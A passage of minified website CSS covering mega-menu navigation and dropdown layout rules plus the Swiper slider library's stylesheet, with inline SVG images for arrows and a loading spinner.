.nav-inline .dropdown-menu .yamm-content ul+h4, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h5, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h6, .secondary-nav .yamm-content .menu-item+.nav-title, .secondary-nav .yamm-content li+.nav-title, .secondary-nav .yamm-content ul+h1, .secondary-nav .yamm-content ul+h2, .secondary-nav .yamm-content ul+h3, .secondary-nav .yamm-content ul+h4, .secondary-nav .yamm-content ul+h5, .secondary-nav .yamm-content ul+h6, .vertical-menu .yamm-content .menu-item+.nav-title, .vertical-menu .yamm-content li+.nav-title, .vertical-menu .yamm-content ul+h1, .vertical-menu .yamm-content ul+h2, .vertical-menu .yamm-content ul+h3, .vertical-menu .yamm-content ul+h4, .vertical-menu .yamm-content ul+h5, .vertical-menu .yamm-content ul+h6{margin-top: 1.143em} .departments-menu .yamm-fw .dropdown-menu>li{width: 896px} .departments-menu .yamm-tfw .dropdown-menu>li{width: 596px} .departments-menu .yamm-hw .dropdown-menu>li{width: 446px} .handheld-navigation .yamm .dropdown.yamm-fw .dropdown-menu{position: relative} .handheld-navigation .yamm-content{padding: 0 0 1em 0} .handheld-navigation .yamm-content .vc_row{margin: 0} .handheld-navigation .yamm-content ul li a{padding: .857em 1.387em} .handheld-navigation ul .bg-yamm-content{display: none} .handheld-navigation ul .dropdown-menu .yamm-content li a{padding-left: 1.387em} @media (max-width:767px){.primary-nav .nav-inline .yamm-fw .dropdown-menu{width: 100%}.departments-menu .yamm-fw .dropdown-menu>li, .vertical-menu .yamm-fw .dropdown-menu>li{width: 100% !important}.departments-menu .yamm-tfw .dropdown-menu>li, .vertical-menu .yamm-tfw .dropdown-menu>li{width: 100% !important}.departments-menu .yamm-hw .dropdown-menu>li, .vertical-menu .yamm-hw .dropdown-menu>li{width: 100% !important}.vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu{left: 0}.vertical-menu .dropdown.yamm-tfw .dropdown-menu>li, .vertical-menu .list-group-item>.dropdown.yamm-tfw .dropdown-menu>li{width: 100%; position: relative}.vertical-menu .yamm-content{padding: 1.143em}.bg-yamm-extend-outside{right: 0}.yamm .yamm-content .bg-yamm-content{position: static; margin-bottom: 1.429em}} @media (min-width:768px) and (max-width:1199px){.primary-nav .nav-inline .yamm-fw .dropdown-menu{width: 720px}.secondary-nav .yamm-fw .dropdown-menu{width: 700px}} .off-canvas-navigation .yamm .dropdown.yamm-fw .dropdown-menu{position: relative} .off-canvas-navigation .dropdown .dropdown-menu, .off-canvas-navigation .yamm-fw .dropdown-menu, .off-canvas-navigation .yamm-hw .dropdown-menu, .off-canvas-navigation .yamm-tfw .dropdown-menu{width: 100% !important; top: 0} @media (min-width:992px){.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content, .yamm .yamm-content{padding: 0 2.143em}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content ul, .yamm .yamm-content ul{padding-left: 0; list-style: none}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li, .yamm .yamm-content li{padding: 0}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li>a, .yamm .yamm-content li>a{padding: 5px 0; color: #333e48; display: block; border: none}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li>a:focus, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li>a:hover, .yamm .yamm-content li>a:focus, .yamm .yamm-content li>a:hover{color: #000; font-weight: 400; background-color: transparent; text-decoration: underline}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content .nav-title, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h1, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h2, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h3, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h4, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h5, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h6, .yamm .yamm-content .nav-title, .yamm .yamm-content h1, .yamm .yamm-content h2, .yamm .yamm-content h3, .yamm .yamm-content h4, .yamm .yamm-content h5, .yamm .yamm-content h6{padding: 5px 0; min-height: auto; font-size: 1em}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content .nav-title>a, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content .nav-title>a:hover, .yamm .yamm-content .nav-title>a, .yamm .yamm-content .nav-title>a:hover{font-weight: 700 !important}} @media (min-width:768px){.yamm-tfw .dropdown-menu{width: calc(.6 * (720px - 300px))}} @media (min-width:992px){.yamm-tfw .dropdown-menu{width: calc(.6 * (940px - 300px))}} @media (min-width:1200px){.yamm-tfw .dropdown-menu{width: calc(.6 * (1200px - 300px))}} @media (min-width:768px){.yamm-hw .dropdown-menu{width: calc(.5 * (720px - 300px))}} @media (min-width:992px){.yamm-hw .dropdown-menu{width: calc(.5 * (940px - 300px))}} @media (min-width:1200px){.yamm-hw .dropdown-menu{width: calc(.5 * (1200px - 300px))}} @media (min-width:768px){.yamm-fw .dropdown-menu{width: calc((720px - 300px))}} @media (min-width:992px){.yamm-fw .dropdown-menu{width: calc((940px - 300px))}} @media (min-width:1200px){.yamm-fw .dropdown-menu{width: calc((1200px - 300px))}} .departments-menu-v2.animated-dropdown .yamm .menu-item-has-children>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu{opacity: 1; visibility: visible} .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu{overflow: hidden} .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu>li, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu>li, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu>li{min-width: 540px} .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu.bg-yamm-extend, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu.bg-yamm-extend, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu.bg-yamm-extend{overflow: visible} @media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .yamm-tfw .dropdown-menu{width: calc(.6 * (720px - 300px))}} @media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .yamm-tfw .dropdown-menu{width: calc(.6 * (940px - 300px))}} @media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .yamm-tfw .dropdown-menu{width: calc(.6 * (1200px - 300px))}} @media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .yamm-hw .dropdown-menu{width: calc(.5 * (720px - 300px))}} @media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .yamm-hw .dropdown-menu{width: calc(.5 * (940px - 300px))}} @media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .yamm-hw .dropdown-menu{width: calc(.5 * (1200px - 300px))}} @media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .yamm-fw .dropdown-menu{width: calc((720px - 300px))}} @media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .yamm-fw .dropdown-menu{width: calc((940px - 300px))}} @media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .yamm-fw .dropdown-menu{width: calc((1200px - 300px))}} .electro-navbar-primary .nav .yamm-fw>.dropdown-menu, .electro-navbar-primary .nav .yamm-hw>.dropdown-menu, .electro-navbar-primary .nav .yamm-tfw>.dropdown-menu{overflow: hidden} .departments-menu-v2 .yamm .dropdown-submenu:focus>.dropdown-menu, .departments-menu-v2 .yamm .dropdown-submenu:hover>.dropdown-menu, .departments-menu-v2 .yamm .dropdown:focus>.dropdown-menu, .departments-menu-v2 .yamm .dropdown:hover>.dropdown-menu{display: block; width: 100%} .electro-navbar-primary .yamm .nav-title a:focus, .electro-navbar-primary .yamm .nav-title a:hover{text-decoration: underline; font-weight: 700} .electro-navbar-primary .yamm .yamm-content{padding: 14px 26px 21px} .electro-navbar-primary .yamm .yamm-content li:not(.nav-title) a{line-height: 1.2; font-size: 13.4px} .electro-navbar-primary .yamm .yamm-content ul{margin-bottom: 10px} .electro-navbar-primary .yamm .yamm-fw .dropdown-menu{width: 100%} .primary-nav-menu .yamm .nav-title a:focus, .primary-nav-menu .yamm .nav-title a:hover{text-decoration: underline; font-weight: 700} .primary-nav-menu .yamm .yamm-content{padding: 14px 26px 21px} .primary-nav-menu .yamm .yamm-content li:not(.nav-title) a{line-height: 1.5} .secondary-nav.yamm .nav-title a:focus, .secondary-nav.yamm .nav-title a:hover{text-decoration: underline; font-weight: 700} .secondary-nav.yamm .yamm-content{padding: 14px 26px 21px} .secondary-nav.yamm .yamm-content li>a{padding: 5px 0} .secondary-nav.yamm .yamm-content li:not(.nav-title) a{line-height: 1.5} .secondary-nav.yamm .yamm-content li+.nav-title{margin-top: 0} .secondary-nav-v6 .yamm-fw .dropdown-menu{width: 100%} 

/* /eg_website_sale_frontend/static/src/swiper/css/swiper.min.css defined in bundle 'eg_website_sale_frontend.assets_frontend_below' */
 .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1} .swiper-container-no-flexbox .swiper-slide{float:left} .swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column} .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box} .swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)} .swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap} .swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto} .swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform} .swiper-invisible-blank-slide{visibility:hidden} .swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto} .swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform} .swiper-container-3d{-webkit-perspective:1200px;perspective:1200px} .swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10} .swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y} .swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x} .swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat} .swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none} .swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto} .swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto} .swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")} .swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")} .swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")} .swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")} .swiper-button-lock{display:none} .swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10} .swiper-pagination.swiper-pagination-hidden{opacity:0} .swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%} .swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)} .swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2} button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none} .swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer} .swiper-pagination-bullet-active{opacity:1;background:#007aff} .swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)} .swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block} .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px} .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform} .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px} .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap} .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform} .swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform} .swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute} .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top} .swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top} .swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0} .swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0} .swiper-pagination-white .swiper-pagination-bullet-active{background:#fff} .swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)} .swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff} .swiper-pagination-black .swiper-pagination-bullet-active{background:#000} .swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)} .swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000} .swiper-pagination-lock{display:none} .swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)} .swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%} .swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%} .swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0} .swiper-scrollbar-cursor-drag{cursor:move} .swiper-scrollbar-lock{display:none} .swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center} .swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain} .swiper-slide-zoomed{cursor:move} .swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite} .swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat} .swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")} @-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}} @keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}} .swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000} .swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out} .swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity} .swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none} .swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto} .swiper-container-cube{overflow:visible} .swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%} .swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none} .swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0} .swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto} .swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible} .swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden} .swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0} .swiper-container-flip{overflow:visible} .swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1} .swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none} .swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto} .swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip 